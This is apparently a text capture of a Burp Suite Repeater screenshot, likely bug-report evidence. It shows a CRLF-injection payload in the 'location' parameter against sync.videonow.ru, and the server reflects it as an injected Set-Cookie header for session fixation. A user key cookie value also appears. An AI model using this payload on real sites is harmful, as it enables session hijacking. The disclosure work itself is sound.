 Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://sync.videonow.ru HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /mygames?location=%0d%0aSet-Cookie:%20session=attackersessions;%20path= HTTP/2
2 Host: sync.videonow.ru
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx
3 Date: Sat, 08 Jan 2022 17:52:10 GMT
4 Content-Length: 0
5 Location: https://
6 Cache-Control: no-cache, no-store, must-revalidate
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Origin: *
9 Vary: Origin
10 X-Conn-Id: 4969083
11 X-Conn-Req: 1
12 Set-Cookie: session=attackersessions; path=/
13 Set-Cookie: vn_user_key=cbd2dd6c044f2d0cb9add6e6caa5b13551b6a07d;
expires=Sun, 08 Jan 2023 17:52:10 GMT; domain=.videonow.ru; path=/; HttpOnly;
secure; SameSite=None
14
15
? Search... 0 matches
INSPECTOR
Done
497 bytes | 406 millis